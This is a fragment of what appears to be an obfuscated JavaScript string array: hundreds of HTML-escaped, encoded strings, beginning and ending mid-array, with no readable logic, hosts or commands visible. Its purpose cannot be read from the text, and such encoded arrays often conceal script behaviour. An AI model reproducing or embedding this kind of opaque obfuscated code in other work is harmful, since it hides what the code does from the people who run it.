39;,&#39;xCooWPujcaddGSkygG&#39;,&#39;n3CeWQNcL8kxrCoHcgtdTIuIBHeU&#39;,&#39;wKJdPSk/WRagqW&#39;,&#39;y8kuWP/cOCo1&#39;,&#39;bXSYuatcSK9PW6WOW4VcPYKEWPVdTW&#39;,&#39;kmknWOpcHZK&#39;,&#39;WO0gW7WhzSoBW7/dIa&#39;,&#39;WPLncmkLW7X3&#39;,&#39;WOSvB8oJgxxcVfbZ&#39;,&#39;W5u1smoL&#39;,&#39;W7S7yrtdJ8ksW4e&#39;,&#39;WPPEWRPFfCoJ&#39;,&#39;W4VdTMJdRtBdJa&#39;,&#39;kaiMW6alWO3dPmkbW77cTea4eW&#39;,&#39;oCkAW4Lmd8ky&#39;,&#39;umkrWPZdLqRcS8kWW5zIiSkUcabq&#39;,&#39;WOGyW7e&#39;,&#39;WOxdT3ldSMZdISkFWQFdSmoQqCkVW63dPapdUmonWOiHW5hcRCk3WRFdMfL6ESoNaLr9W7zlWQOIomo3W6/cGmkfdSkNWRxdGmkXWOiBWPpdQN9vmZDEoCoqWQVcLSkXDmo1W49UWRBcTSoznhTJWQXUAwhdQXRdHqpcN3rhoWX3WQddMCkCgY3dGKzvWOfth8oyW7auW5tcLM0eW5pcHdqZwd7cKSkRW6n/W4nNW4hcQSozvGddHxbNW4NcGSo0WP3cQGdcLCoTmmokW506W4NcIKNdMh81W73dOSk6WQe9FftcRmo1mf3dR8kZW5NcIhNdSCotWRNdGqNdNCkaFCoPp8kLWP41AmksW54/z29dlSoHWQJdIWryvL/[base64]/cRrfZx8kvwt8pWP7cOxWvW4xdHCo1WQySr2RdJdicfw7dUhXev8o5W6tcGxbyjZdcQ8oRW4fAWO7dKSocWRNdLa/cNbLHgbVdS8kAWOdcICkMWQaDW7W3ymkHW4BdLJPzWP8QW7BdVmoYjG7cKSodWPPuWRyaWPNdTblcNt3cOmoBt8koovyNFXdcKqFcPmo9WPDKfSo2DYBdItNcO1HNW6pdQCoFh8o7ECkyWRy/WPBcTxXuW53dGmkDWPVdMSoyf8kCEbddNIBdK8oWWPqadrBcP2rUeSoVDmo4zSkXa8kcyxO0WRKZWPCObHa/[base64]/dKqtcMrhcOwddQmkNW5bulcRdRaVdNCkCtYflWQxdPMhcTSkRDCkpW43dU17cKmo0nCoXo8ohWO3dSNrnhGOPyuddUSkKWRBcONFcQx7cKCkoumkSW6pdG33cTqPsqGfiWPNdHWq3a8kbWRq&#39;,&#39;DSoqFCkPWRhdI8kPpxi9x8kwueTmr8ktsJLpWPddJeFdG0dcMZ1yWPG6p8kOW45hWQKuWPVcNSoIW6xcMSo1WOKfx8koW6BdJGykWQFdISoIWRRcT8k5jxtcMfnoumosW53dSCoBs8kNWQbFbLZcTwhcVdbPW69fW4JdKahdKw0FfmkEzHxcR8olWQ9zW5vocuhcLw/dOqyTW67dSeGAEH5oW4W+DLXClerJF3xcOSkdWRdcMX3cR8kbs8kIW4Cpymk8bmoCWRVdTSkilCoXWORdRIyzxCkTBmomWRxdMCkIWO/cK01aW4JcQuLoW6DtW6WEWQqFW6BcQSk+W5ZcNCouWPCBW5unALVcOmkpm8kmWRWDWQ7cHaPaDSozD13cIdBdNSkrc1vrySocqcbrFCkOWO/cPaBdTCoXfSo2FHdcRLxcRa/cTSoeWRxdP0PaWOyxrCo9a8oAxHr8gSotlmkhgmkiW5NdIwpcGmokCKekW508WRRcVCouWPWzWRhdRq1HW5dcKmkVE0OUW5KmW4/cL8oenvf/WPCUWRynWPJdJ0igbSkUWRBdIg3dUSoTWQGPb8k9l3eJWQNcL8k/xINcIw7cOJ7dMrmdWRpcGCoTr8onWR/dLSo/k1tdTaBcUHigg8kvW6ZcSConqHpcH8oYEgy0cK/dJSkxBdpcMh3dSarNW7pdP8orW6XvW6P7lmoEwdzAtSkSWQKjW7xdKgdcUCozW7nNWRZdQWqvomkXnh8VqCkZcSo1W6VcTXbE&#39;,&#39;mti/&#39;,&#39;WQNcO8ouqJyOlJNdG8kRjW&#39;,&#39;nCkkWR5e&#39;,&#39;oSkDWP4&#39;,&#39;eCkEWR1e&#39;,&#39;WPWaFSo1&#39;,&#39;amkRj2jnpwtdIYZdG8o3&#39;,&#39;lXO+wWhcTaq&#39;,&#39;lKiaWR7dT27cVmk2WRZdTSoqnSocbhyfWQu3DHtcHL0grCokimoDWOhdGHeAWQfZuCk4WQxcILuuDxRdH8kyWOlcGSkSfu4bxr8CW4SNtbXXWQ9ukKxdJrJcHc05EmkebSkOlwKkW4bn&#39;,&#39;W755WO4tBSoqWRutsgCtWPxcICkmWQqCjcOiW4aTc8kCWQBdJ8oIe3ZcI2TCmmk2ldPAW6JdIuRcULDtWQldSJ1fW5yMguZcKCovk3a&#39;,&#39;wtqQo8oCjCoL&#39;,&#39;FwnNWRi&#39;,&#39;W793W5VcKq&#39;,&#39;xSkxWOFdVG&#39;,&#39;WQRdL2W&#39;,&#39;WP5acSkP&#39;,&#39;ySkEzSksavxdNmo1mSo2W7FcMmkzggNcMuFcO8o6WP7dKNiV&#39;,&#39;WRZcLb0ogq/dOsO4fCkVW5RdHCkqW6ORcg3dOKNcTui&#39;,&#39;W4VdVg7dQIG&#39;,&#39;DmkqWPNcL8o8W7K/t8knyeStxaC&#39;,&#39;WRSStby2WRLoW73dHKdcGW&#39;,&#39;W7O7Fr3dJCkfW4hcOa&#39;,&#39;WOvxgCkGW7TZjW&#39;,&#39;fIhcNdhcTxxcVSkYWOWI&#39;,&#39;W6f3W5pcJmkp&#39;,&#39;x2m8W6VcNxxcNa&#39;,&#39;W5WXuCofxSk/CYldReldHmk7y8kG&#39;,&#39;WOaCDG&#39;,&#39;FmoqWPbtW6RcIclcL3/dHmovW6KNWQC&#39;,&#39;lruT&#39;,&#39;rCkrWOxdVXdcSW&#39;,&#39;zfCgDmo3lSoSW5q&#39;,&#39;W4i7umo0r8k4EW&#39;,&#39;cNdcUW&#39;,&#39;W719W5VcMmktWRe&#39;,&#39;CvirW6xcUMJcVSkI&#39;,&#39;mSkxWPtcJI7cTSoRW4FcPW&#39;,&#39;W6xdU2ekW59Dcq&#39;,&#39;DCkCWRPpWQZcVuLbW4vjFSkCW4K&#39;,&#39;iCkDW6zDfmkhWOlcHmopWQGZqmksW48&#39;,&#39;juZdMcq&#39;,&#39;wmkeWO3dVIFcTmkYW4z4fmkaecDF&#39;,&#39;WPGYq8k2v8k5kq&#39;,&#39;omkeWRDe&#39;,&#39;caiLW4f5W4FdQCkRtgiv&#39;,&#39;qJnJkSobgmoUW4RdImo8qSolWQakkdOTA8obBG&#39;,&#39;CvemAq&#39;,&#39;W6JdThSoW55Wkv7cNG&#39;,&#39;CmkzWOZcOCoJW5a7wCkx&#39;,&#39;oCkmWO7cNZpcKa&#39;,&#39;p8ohvupdUa&#39;,&#39;xtFcItq&#39;,&#39;WRWtC1i&#39;,&#39;omkhWRPeW6/cVxG&#39;,&#39;eHSOwqZcSGS&#39;,&#39;W4RdP2ldQcK&#39;,&#39;mCkeW6fJW6VdIW&#39;,&#39;AatdR0pcMa&#39;,&#39;eHz0nIpdUqvOWOfIW5y&#39;,&#39;B8klW7i&#39;,&#39;jmk7p8oSW70&#39;,&#39;W4JdKCoDaa&#39;,&#39;ASkpW7jDnmkzeSooWRq&#39;,&#39;WR7cHaOjdxldTdqYemkYW5NdKG&#39;,&#39;oHSIW6ebWPldQmkEW68&#39;,&#39;WQJcKaiEj1hdTdS&#39;,&#39;qtpcMJFcONu&#39;,&#39;W7j9W4BcTSkpWQby&#39;,&#39;EmkkWRbcW7xdPfnuW59j&#39;,&#39;bmo2W5/cIW&#39;,&#39;WRBdKwmo&#39;,&#39;ufqgWR/cPgJcOG&#39;,&#39;WQP6AW&#39;,&#39;jH0XqW3cPq&#39;,&#39;WR3cSSozAcy&#39;,&#39;WQyvB09LWPnM&#39;,&#39;lr8MW7W&#39;,&#39;c8oiW4G0DbBcQ8osFW&#39;,&#39;b8obkCoRWQtdLKmSW5RdJ30+WQONW5hdNYNcSuHCo3hcRKmBAurKo8ok&#39;,&#39;iGrZ&#39;,&#39;W7nXW57cMG&#39;,&#39;xSkZWPC&#39;,&#39;v8omWPOFcrVdGSkpgSk7&#39;,&#39;WPGyESo4&#39;,&#39;uCkDWOtdTru&#39;,&#39;pGldOLVcMa&#39;,&#39;W4XHbmk1rG&#39;,&#39;nrLKW5jUWONdPmkQta&#39;,&#39;txOWW7ZcILlcOCkac8kCkmkBnW&#39;,&#39;i8keW6Xyd8kvW7lcMCoqWQS0rCkz&#39;,&#39;gG1Upa&#39;,&#39;W5uHsmoIv8kO&#39;,&#39;iSkBW7G&#39;,&#39;WQZcMq4jn07dTt0wbW&#39;,&#39;W6vQW5FcIq&#39;,&#39;yemf&#39;,&#39;WO47jG&#39;,&#39;WPHgo8o5BSo+W7ShW4hcVuxdMuP1hZ3dKa42W6xcQvRcOMPBD8oBWRZcQLryWRBdNSkXdsn/W6qSW5/dOHzGWOvMoSkHW54+WOnhsxtdTSo2WRLSW55tW7ij&#39;,&#39;tMz4W6pcHNlcRCkpq8onCCkylfL9&#39;,&#39;WRvWyIaGW484&#39;,&#39;iCk5mSoN&#39;,&#39;z8kuWP/cTCo1W6G&#39;,&#39;bMBcRmk4uW&#39;,&#39;W5JdO2VdOsldJCkWWQ7dQSo1ga&#39;,&#39;wd8NoComhG&#39;,&#39;WQ1tWRHw&#39;,&#39;W6i7Aa&#39;,&#39;FCkED8kjcvxdIW&#39;,&#39;WQNcNH0+fuldUq&#39;,&#39;WQ/cOSoe&#39;,&#39;xJSJoW&#39;,&#39;wCohWOa/fYNdHSkoamkNy1j6WQ8&#39;,&#39;omowtftdKmo7WRLhm8kmmq&#39;,&#39;C8klW7ja&#39;,&#39;kajHW4voW53dTSk7&#39;,&#39;mriQW7uAWQO&#39;,&#39;CmkDWOZcVmo3W7K&#39;,&#39;l8k/kCoaW6xcJSoK&#39;,&#39;FSonWOblW6S&#39;,&#39;t8orW5KycsxcHSkBdCkN&#39;,&#39;p8koWQbkWQZcPefhW5HzECky&#39;,&#39;kHiXW6CFW7ddSCkFW7tcSv07bmk9bbRdGeBdImoG&#39;,&#39;W7BdH2CfASkzjhddOmoFW6TFlG&#39;,&#39;WR/cS8ofDJOxjWZdG8kPiCkJAJbbga&#39;,&#39;gmkdbbRcO8kKW60dzG&#39;,&#39;lKdcLdazuedcO8k8WQTGAG&#39;,&#39;WO1CdSkjW751iCoJiZmdhSoAW7K&#39;,&#39;omkvWPpcJJlcISoN&#39;,&#39;ACkyBmkd&#39;,&#39;vZZcVmk0qCk4WOBdQq/cHv5IW67cIbSHjW7cUq&#39;,&#39;A8kEyCksafxdGCkUfmo1W7BcKmoth3m&#39;,&#39;cSkJnwnblea&#39;,&#39;ACkbW75rkCkrda&#39;,&#39;WPRdVMJcQtJdGmkhWQRdPSk0tG&#39;,&#39;W4OHqmoYs8kjEYVdP1xdSSkTwmkfqSkX&#39;,&#39;y1mmWRRcRL7cTCk7WQRdPSkzE8of&#39;,&#39;zSkTnmoNWRZcJmo7Dci&#39;,&#39;WO4gW7qDBW&#39;,&#39;fSo6W4VcMG&#39;,&#39;AXddQ1RdKgmzDSoIWOrUEX/cLCkCWOdcQSojBZVcUv7cJa&#39;,&#39;krpdVKVcK2y5FCoUWOz+&#39;,&#39;W5K7qCo5&#39;,&#39;sConmSo+WR/[base64]/cTfdcGmkgExL8nJKrW5RdGCkliCokmYPtgWlcL8o5WRPIW6WDDdD0kWCjW7aHaCoYWORcLSk5r0vGhxdcM8kOW7ZdMdHpW4RcQe8KrmolWRVcUshcN13cUK3cNCk3WRpdLqNcVgNcQL/cM3ddTCkpWQ1xW5KfWOWfWOddSmkgt8k2W5/[base64]/l0H3pYZcQhVdQ8oHWPdcLCkFkZC1WQn1W5DAW61PtNrUFSoNW5PdumogWQqIbSk5W7HZW5ddP8o4cmoIWO3cLmocW7KCWOuiaSoQWRT+zb4tW4JcTCoDCmo8DSopdSoaBc/[base64]/dRmo8rY3dRSoDW6f6WPuKWP13WQHHWRedkSo4AGFcTIpcSc3dKfddQK86e2tdQuBdGmkPxYJdGtNdTCkSW4RcSmoeW7BdI0jgwSkQWOW1WPVdNCoBjMHaWRtdLKFdLCoIrCkJhCkTCbRcT8krW5ddRhr+F2pcGSk/aHaUg0xcRSkTWQPJWOpdRSo7W5xdJSoaW7D8WOu6W5zRdXBcKSkxlSk2W6G8W4rUeLXkW4CQBfhdJSk3FteJkrnPuGDLW5FdK8oxF8o+WO3cPIdcVmoGzalcOcxdJmkOrCorW6pdIdhdJcFdLCkJWQ/cOSohW7dcRxFcRhCCnCk0W77dH8oFWQ9nWQDdjqxcOmkkxX/dHG/dTmo3WR3cJebMptNdMIhdLmoEW40Qn8kIW5rQWR00W45MxedcP0yEuSk+W4NdHGxcKIfMW4T2lmoKkJG/sCkoC8owjsBdM8ovmw49WOhcHG7cR8k0WPdcMenjpmobW7dcRXuWW5/dK3anqCoYa8oZFZZdQmobW7ekWR8uW7hcRCoxWQBdMCkpfSklW7fLW6rttc/dNmo+jWOoxCksFL4qumoat8kQl8kRcmo4eSorW7yaW7/[base64]/dIrhcKmk7WOldVw44WPpdPd7dS3NcI8k9WOCSwmofWR3cS8kKFCo1Ch9emSoyf2RcGCo2FcjncY8YcCkOe8kBC2tdQqq9WQpdGmoQB8oqW4Gqn8kdkCkjW7FcKMHMi8kFWPHzW6RdSCkNW5H0WOlcRSkkbWFcOmomWP/cO8k6W7dcSmo0lmoqmKZcLCkmWOBcT8oVxvlcO8kdnSosWRNdGmk/W5RcHhXYva3dQSkqv8oBxhChFeaDeMeHFmkSWQxdQceqew96vu3cOSo2W6ZdOK/dSmo5jLmkW7ldLmkNiKz6nHVdQ0JdO8k3h8oJkueEWQP3hmkaqrldGmoHn38OaSoaWRZdO8olWPyIW6dcP1JcTSkuW4ZcP8o+W40ZWQe1W6tcQSkhzXeWW67dQLhdUSoMp8oLW4iSWPqzW4lcSJZdPCkfWPpdGalcKw4lWPz4WR5lW7dcV8olW7VcU8oDzSo/W49nWQ3dN2pcUSkYa0ddOGpcIWFcKConlmoUxIBcRCkCW4VcPmkFWQZdGWPNWRpcTuVdGc7cO3hcTxtdHJvnWQrwvSoSh8oJpg3cKr9HWOtcJvjFl8kOWQqeWRddVtdcQmo8oSkhWQqRfdJcJeZcTuu/WPZdLSolW6mbBSkKeMNcQmkGaCkPveiJmrrwW4iKW7ODCSkCW7urW4/cJvpcIxT9rZ7dQge8sxbKzCorW45CW5GwwmoAWR0nWRtcNSoFrhRdPL10WOaOW5VdQCkMWOWPWOiwAM3dOWxdOYVcPGhcUSoBWPRdSCo1dmolW4iLx2lcQ2i9WRhcMCk/WO7cQXNdUSkRW7RcUqHBW4GDcmowWPFdOw3cGSkzW6K9dMFcRmoGWOBcTSkJD3tdH8obdthcS3rOD1KKv8k/Efi7W5tcVf3cO21eWONcNMRdUSo8WOpcN8kAW7mWW6NcPaHYiWKaW4tcRw1/WORcLchdPmkcvmoOnHzHiZabW4r0WOJcVuTojJHMW5P0WR3cKSoHcCoWW4a4istdGY7dTmkmq3lcVNldGqq5WORcV2ZcRWhdTdddVK4Ck8oZWOSmFqtcPxtcQGpdOCk4WPr5W4lcISkuWQFcN8oxfwy9qmkeW4hcTMTKW7CCWRBcJCktWR3cOSoTW4TSvX/cOmkRA2ldMXVdTCoEaxuJlSovmwLXrGdcRdS8W6O0as80WRddPSosW5LJWOpdOSo+iuT1tZZdKmkSpCkYW7NdT8o2WRfgWPClymoyE0eth8oxvHldK8kUWOnzbhPBaLTuW6lcJCoECsDazmkHnHaAWRVdK8kagSotA0y4ovhcLMNcPxtcVmoGeIRcRKyigG/cSCohDmk/nZhdJSkmW5P1WR8GA8kMW5VdTJCcpa3dO8oFs8oYWPhcPsdcIIejW6nxgSooze/cNIzeW6u9WP/cHtSGAvirsmoWpCkOkg8GAW3cNWJcNSkCp3CEW6C/[base64]/cGMtcHZ/[base64]/cHLVdSbJdTmoDe8o8WQjsWRxcUblcRg/dSSozWQxcRmkQpCkkW75NWOz4oGPFW4nvW4OjWQe8uqfMhmozW5edlSkUW5hdVCoWW7eTWP5/kW/dU8o1nNuaFmkEWQVdSsldQ3tcLM95W7n/C8k0W7eShqLcW67cO8o7WQhdI1vMWR/cVGvUWPdcLHy6WRpdN8ohWPH2WP3dOZTAWPpcJ8oCW79IW7TtgGn0FGOhCCo+qeGuW6v9B3/dJCoyBCodkhFdOmo/CtHKW6ZcSbuytulcHCkHjSoenGKHWO5gstrkWRHMm0i9ecRdVKbdzmkPW4FdUCo8yHZdPSkWW5tcPczhWPy3utT0fJJcMw/cGZvHW43cVCkgWPyuxvDDWO7cTchcJxmKCCovWOhdTt/cQLxcQmoYW4v3b8oHvIZcN8kjW7G3lXKYFNNcJJNdRqScgSkAnSkqt8oprSo3Cs9YySofsNpdPgThCwxcVSkFyrBcTSoCbc3dPmkiqJeYW75EW4/cQSkNEg7cU8oQW5RdJ8k1rmkmW54MqCobx0DRdmkhwKikCmksvXuuub8+td9/W6PplSoSpSkpWRhcJ8kzWQVcNSkRWRrVWOitWP/cGSkPWQlcQqFcLa&#39;,&#39;nCkyW6Dyea&#39;,&#39;nCkiW7HK&#39;,&#39;W6BdU3GoW7nEhgu&#39;,&#39;u8odWOW&#39;,&#39;oNDHWRldMtH+emk5WRTDzmom&#39;,&#39;mSkgWRq&#39;,&#39;W57dSNBdOt8&#39;,&#39;uZu4o8ow&#39;,&#39;W4ldKCofeCk/i1u&#39;,&#39;k8klWP/cNq&#39;,&#39;ECkyzSkcaG&#39;,&#39;WPiQjCkH&#39;,&#39;rWTQmJ/cKqnTWOD5W5fadSkeWPz5W4JdUuRdRSoczsNdOSoaW4VdMf82wCoisYVdRmkbq2TB&#39;,&#39;yCodWOu&#39;,&#39;z3rPWQ7cGd9adCkHWRy&#39;,&#39;c8oDW5u1DvhcQmoFEe7cGCkEtCoEdrbhc1m&#39;,&#39;W5y1vq&#39;,&#39;dmoji8oPWQK&#39;,&#39;rmkaWPhdVam&#39;,&#39;WQXWDIS5W50&#39;,&#39;W7pcGH8AgGhdSJq2amk1WOVcGSorW7PJag3dTW0&#39;,&#39;dhBcRmkBqSoQW6dcKeRdHaW&#39;,&#39;vmkyWONdOXxcMmk8W55P&#39;,&#39;W6OYFHNdHq&#39;,&#39;W5G8rmoUvCk/&#39;,&#39;aSkSmq&#39;,&#39;m8kvA8krtvpdG8k7iSoQWQ7dN8ovegVdKeBcUSkTW5BdHhmIg8oIWO3dOSoLWRtdJM4NW58&#39;,&#39;imk/jq&#39;,&#39;DmklW75ammkEd8oy&#39;,&#39;W7xdS2ehW4K&#39;,&#39;W6ZdS2CzW4nkuhBcQSk9mWJdGW&#39;,&#39;y8kpW75v&#39;,&#39;WP4fW7mkB8oCW7JdUmo4WO/dI8kbW7xcI1i&#39;,&#39;dmkHkhrgpwO&#39;,&#39;WPSnB8oZaq&#39;,&#39;fwSgWRxcI8kGamoIghm&#39;,&#39;u8kvWOBdTWpcPa&#39;,&#39;rCk7WOmPWQ5e&#39;,&#39;dbf+jZK&#39;,&#39;FSohWPHkW7NcGW&#39;,&#39;ira5&#39;,&#39;pHi3W5CEWRVdRmkiW7xcO3yUkmo3&#39;,&#39;WQtcQCojAG&#39;,&#39;W4XWd8kStSk/W6ynWPldPqZcKg5N&#39;,&#39;W781vSoOumk1FZxdPG&#39;,&#39;W55EW7WFmSouW6O&#39;,&#39;WO1CdSkbW7T+oCoYkdq&#39;,&#39;xJFcKq&#39;,&#39;wSk/WOG&#39;,&#39;gCosoa&#39;,&#39;AmkuDSkIavxdGSk/p8oTW5hcHmo/fq&#39;,&#39;hmkOnwvbj1tdKq&#39;,&#39;u2e2W6lcMMlcRW&#39;,&#39;WOWFW7GmC8oHW6NdKmoYWO/dISkdW6i&#39;,&#39;fXLPjW&#39;,&#39;p24iWRO&#39;,&#39;smodWPGphG&#39;,&#39;oGldOeRcKM8&#39;,&#39;lwhcSCk5vSo/&#39;,&#39;xchcQslcTwdcQG&#39;,&#39;[base64]/rq1Iu8kcW5RcK8kUW4ZdPcbEjSkkWODOwW43W7aEb1qdW6vdW7awyCoEW6LlWPxcQCk0WRldMutdU8otWQddIdDlW5b/[base64]/aSoilmoXWQi&#39;,&#39;BmkBCq&#39;,&#39;zMKLWR/cMYfNeCkHWRTnkmosWPTUWRm&#39;,&#39;q8k/WOi7WQzv&#39;,&#39;qSo6FCkPWRhdI8kPpxi9x8kwueTmr8ktsJLpWPddKeJcHWNdJsnYWPG6p8kOW45hWQKuWPVcNSo+WRBdISk0W4CfamonW6pdLamjWO/cS8kUW7pdS8o8D3BcHK9ba8kcWPZcV8ofyCkNWRWBtWRcTsldShe6WRXyW4RcGWZcKIXnumkCEd/cR8olWQ9zW5vocuhcLw/dVqLHWQ/cSG1wzdroW5b6pWPCBWGIlcBcV8kbW6pcLK/dOmows8oXWPnoi8o3bmkpWRBcO8oeBSo6WOldVdvHeSo6BSosWP/dMCkIWO/cK01aW4JcQuLoW6DtW6WEWQqFW6BcQSk+W4dcKSkqW55nW5DJiW3cOmomF8onW69oWRpcHKKpoSouo1/cLHZdNSkrc1vrySoEcw4bkmo8WO/dSf/cPCk0c8o0kLxdTGhcRG/dTCkiW7tcQf0uW5jAySk0tCkkc0b8xmkgymolgSkiWPdcJx7cGSkznXuhWPX+WRFdUCkrW59wW6JdRYDHW5dcJmoRmHWUWPPaWO7dHmkxkfmRW4nIWRqtW7VcMHfssCoJWRBcNYZdPSoTWRKReSkWmIfOWQJcJmo0qMFdJc3dRwFdMwzXW5/cGCoLa8kiW7NcL8kQzWddRGBdSKzss8ogW7BcVSocav/dHSkHkYG/dftdGmktBZ3cJglcQaHGW7NdUCkBW6XHWPOvs8ormKy9qCoBW6XlWOxdKdxdQCozWQCOWRZdUryvvCotoh9Ge8oLjSojWQRdVxOzzCkNDwVdL8oaWPjXWORcQSoVcwxcLSkVW5ngWQRdKCkMWQ/cRSo+WPRdSJ4PWQ3cGd/cM8oLcCkpdmovzmoiWQ3cGmoXFdFdUuzGESk5W7lcUxemBb5FhCopW50FtvjHhdj8W5ddUc3cRCk+W4VdNZadW7FdVSkgWQ7cLvVdSmopgSkbW67cJmoRWQZdJgDzWPGeWPnInSoVW6tcR8oMh8oGk3mVx8osamkkW4dcSHuhb8kXlhSNCbXYWO/dHCo7WQDhWRZcISkaW6LFvCkLW7ZdQ8odvqupWOhcLwa8W6xdGSodW77dQWVcRbuQwmkVW4CyWPFcMhXmj3NdUvdcT8kEW5qMoCkjqhqRWQldV0RdI2/cNmoMfqvuW5ZcHftdSmoYuCkuz8oVoCo6W4NcQmkRaJ3cT8o+thddUNBdIZGfWPVcVKZdUmk+WQepW4hcNb/[base64]/cNYWuzq1zegWgDCoaW6frWOddKK/[base64]/dTeOAvc5mW6/cTrtcI8k/WPBdHmkrwN/cKaFcTH5uW5LFWQnsd3frWO/[base64]/dRmkCW67dLmkPAa&#39;,&#39;ELiDWRJcPdFdV8o4WQ7dTSkECCodwxfmWQjTybRcNrbxfCoblSosWO/dGHiwW71ZbCoUWRxcIr5yCglcJCkbW4JdMCkphX1nuXitW5OTtwn5WQnbp1xdHuldPZzYD8kttSo9ywinWPGApLu&#39;,&#39;iqHX&#39;,&#39;mSkeW6nVW77dMCkP&#39;,&#39;ECoQBCkS&#39;,&#39;WPKUb8kGsIS&#39;,&#39;WRddLxy&#39;,&#39;xwe7W6hcHM/cP8kj&#39;,&#39;sSklW75v&#39;,&#39;W6mXEby&#39;,&#39;W7VdHhWkpSoai2VdUmotW68tomozW74&#39;,&#39;WQexASo5dvy&#39;,&#39;W6RdTNFdOs/dNCotWQFdR8o1&#39;,&#39;W5y7s8o0wG&#39;,&#39;W5zDe8k6WRjZimoNpJr8rCo6W7bmirZcT8kk&#39;,&#39;cmopp8o1&#39;,&#39;emomW5mWA0xdO8kvFflcGSoFtSktdbXhcu/cPHFcImodW7xdHa&#39;,&#39;W6OKaGCTW7DqW7BdKWddLcGFWOK8DW&#39;,&#39;yeOrFmo9&#39;,&#39;WRbeWQTFs8ogWR9a&#39;,&#39;teRdVmkYWRCuBG&#39;,&#39;WQ7cGr8xhuldScW+hmkOWPNdISonW7CG&#39;,&#39;Dxb4WRNcMIHudmk8WRjB&#39;,&#39;k8kOomoOW6xcJSomCtDWgSoyba&#39;,&#39;WPjTd1vIWRqBWRpcHW3dHIvtW4bYmN7dNmovW4hcGmkpfSkAWPVcVSoBWP/dRYOFWRjajYZcJmoAWRhcKZZdH8oNfMVcMdtcISoHWO/cNJhdHCkFW7mJeCkKW5GoAmoKW53cNh3dH8kpDGFcRWjyW5lcUea7WOC/mSkzFCkyr8kEbmkqqCkbW43dHSk5WR/cG8o/uSo0cJi4WOJcPtzrW6JcMSovW7LkW6GFW6OGF13cTIVdHHBdJ8oPFZ7cS8kncCkUWO3cPSk9W6pcOKNdLmoWqSomW4NdIJ7cHtBcKYdcRbmMeIPJWRVcG8o4W7mNgSkyW6xdN8kAc11xW4dcQmkgkmoqW5hdQwn9WOJcHmoyk8kOjmkQeIddUIddKrSCWOW/W6/cK8k2taJdLI3dSuhdPraAW5uOl8krvf7cHLrNfWOFjxvXfSoixSkHW40uW40gW57cS8owjJedW6rOeX3dOmkBt8ovWQDxW4SqErPDW5JdQmkeuxuCvGpcMtXYyI7cPN9hWOpdQ0/dOtFcUqLZpCoGW646rSoTWPJcLZ/[base64]/cMrPRW7FdQmoFkaHsW6GHW7PkghqosrJcJ8oQd8k5bsScW4O3W4z5WQdcS8o3W5/dNJSIWRngAuVdNCoNySkpW4FcGSktvxrqtqlcP8ofB29ex1ZcNLJdKuJdGq/dMwpcSmkTlSo2W7/cGG57W7vmWOVcS8oTW7LbefS0WRe1WRjGWQBcQ8kTW7b9WRBcJgHDWR3dSaVdTCoKWR9Wn8oOWQ/[base64]&#39;,&#39;lCkyWPBcNJK&#39;,&#39;W6j5W4dcKq&#39;,&#39;WQVdMgeC&#39;,&#39;vmk/WPXXWRDiWOPT&#39;,&#39;W5ldKmoEamk4cwqUWOa&#39;,&#39;b8o6W4NcM8k7gJ5l&#39;,&#39;lXyVW6Cx&#39;,&#39;WQVdNsmckCkDoha&#39;,&#39;WOnxfmkPW6bygmolaq&#39;,&#39;WPWSpSkltZRcRq&#39;,&#39;gbr7icldVWfSWOm&#39;,&#39;z8kyWQnaW6/dQunzW4HFB8oaWPLEr8koCmk7W7ddGG4o&#39;,&#39;WRhdK2ef&#39;,&#39;A8ohWOfSW7VcGZS&#39;,&#39;ygvWWQG&#39;,&#39;DNjNWQVcHYLL&#39;,&#39;g8k0mxq&#39;,&#39;rCkrWPJdVaFcTCk4&#39;,&#39;F0neWRa&#39;,&#39;pCouW4JcSeBdQSk5W5P6DSkphsHhW6tdHmkvW6hcRCkuqmkfBIddM8o+WRhdK1RdUmo0uCkcWOfyWR/[base64]/dPSk1iLVdH8k9WRutzmkfW5/dJsfLWPPrt8oVWPKfxCk1cCkKzMGhvgSkW6e2yYm2Eh/dI8koW6NdQ8ocohHLW6ySW4KtnbObbCkgW6ldICo4WPhdUtpdNaZdNc7cNSk1WQKhWR5AWR4hxCkYE8oVWQCMWRldQmoQW598W5zcfYTWW7JdISkzW7fnkmkOW6xdSCoZzZVdOmoIrmobW6dcG27cVtqzd2JcQ8kNjmkFWOGZvCk0WQugW4/[base64]/dIJ9cWRtdItVdGw4TWQlcVCkTgM/[base64]/cR1KumCkVWQ/cI8kWc1VdSSkiydVcV8oVWR4RW4ddJMRcJmkoWR4mWRNdKColaM5btmk2W5FdMcBcU8oyif/dJ8kOW5uxW6vPA8ksW5ddItGiWRDmW47dSSoVWRRdILhdUL4ZWQelzCo5WR0rW44mW4VcUG85WRRcMeThWRFcHSkLWPiOW4CWAGXFW6Dnbu3dLNBdUZSkdCkgWQSYsKBdSCokWRdcRdK7i8k1WOvmWO/[base64]/cLKBdJmk3wZXPW61or8opWR/dI8oYW73dRg/cJGRdGNpdPuBcVtzoW7auxCoouCkwW6rxeXSUdKtdPeRcMmk9WOz1WPRcKSkqWOWKESobWRC5uu7dI8kjsSo+o0RdLmoYDYmEW4NdUSoeWQddIJBdTrqhvZddSCoyDun7WQn4sSoul8keW7NdT8kiWP7dQSoIWR1cg8oinSkAWQzRcrKaW5ZdVxddVCoGdG/dIhBdHXDCtSo6WRS2pCkJbSksW6eQnmopf8oJaCkRW6ddOmozW7WVW7ldRSkWW6ldOvBdVWfQpspdLCkRW492WQ7cPuGrWP3cPmkaWOLlW5ldT8o5ySkmla/dTaGal8kyWOZcKxzZbCofW7ZcHWajxCoFwfeBW60fW4vzWQOMsH9QWPD+WQddRLFdVSkuASoZWOhdGmoHg8kFW4ZdHZ8hWOTDBsJcO27cHmkar8o1ymoYW5KGW6eKW5PzWRxcJCoOWRePD8olWR/cNHChCSkdW7hdMGZcL8kcF0LiemkpWOyqamkVsZdcMmoEWPVcGxddH3hdMKbKW7DnWOdcQcK4jWVcJh1Lq8ouESkyWOxcUSocfhP2W7mbWOpcS04WWP4jWQVcTSkSW4naWPn2cgynW7JcS8kSWQykWQNcUmoCWOFcI2KgCZuBWRmkDhHHvGOnxW&#39;,&#39;mSkrW65ydSkCW5BcUmowWRC4&#39;,&#39;z1e9ymoOpmo7W7ntW43dGW&#39;,&#39;omkkWONcVZNcHSol&#39;,&#39;A8odWPHa&#39;,&#39;l8k7mmoSW6i&#39;,&#39;WPNcNSodeCkZlvvEW67dKSoiW7JcPISQWQucjXPpWRBcNCosWPpcSmk6WOzBDSoAoCkqfa&#39;,&#39;WQ5GAcW&#39;,&#39;W7S/rHGXW7TvWR7dLetcIMaDWOm3&#39;,&#39;W6D9W4lcK8kAWQzq&#39;,&#39;